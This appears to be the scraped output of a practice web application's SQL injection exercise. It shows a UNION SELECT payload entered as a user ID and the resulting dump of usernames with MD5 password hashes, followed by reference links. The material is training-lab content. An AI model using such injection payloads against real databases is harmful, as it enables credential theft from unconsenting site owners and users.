 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user,password FROM users--
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/